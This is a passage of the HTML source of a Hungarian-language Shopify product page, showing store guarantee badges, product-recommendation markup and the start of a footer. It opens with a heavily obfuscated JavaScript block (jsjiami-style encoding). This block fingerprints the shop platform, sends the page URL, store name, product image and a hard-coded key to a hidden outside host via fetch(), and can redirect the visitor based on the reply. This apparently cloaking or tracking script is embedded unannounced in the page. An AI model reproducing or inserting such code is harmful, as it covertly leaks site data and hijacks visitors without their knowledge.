_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Az utánvétes fizetést</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% biztonságos vásárlás</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100%-os elégedettségi garancia</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Ingyenes visszaküldés - 30 nap</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@getvente.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--21024184926426__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-card.css?v=61719067038483555861767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/section-product-recommendations.css?v=131021692618577823081767174171" media="print" onload="this.media='all'">

<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-card.css?v=61719067038483555861767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/section-product-recommendations.css?v=131021692618577823081767174171" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/quick-add.css?v=78503692328432271591767174171" media="print" onload="this.media='all'">
<script src="//getvente.com/cdn/shop/t/16/assets/quick-add.js?v=75395697177789853391767174171" defer="defer"></script>
<script src="//getvente.com/cdn/shop/t/16/assets/product-form.js?v=24702737604959294451767174171" defer="defer"></script><style data-shopify>.section-template--21024184926426__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21024184926426__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations data-space="16" data-columns_desktop="5" class="product-recommendations page-width section-template--21024184926426__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--21024184926426__product-recommendations&product_id=8184097013978&limit=10">
    
  </product-recommendations>
</div>




</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//getvente.com/cdn/shop/t/16/assets/section-footer.css?v=40075892155758036831767174171" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-newsletter.css?v=78590401309603218101767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-list-social.css?v=40892210992689128741767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/disclosure.css?v=646595190999601341767174171" media="print" onload="this.media='all'">

<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-newsletter.css?v=78590401309603218101767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-list-social.css?v=40892210992689128741767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/disclosure.css?v=646595190999601341767174171" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff4f00 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #000000;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
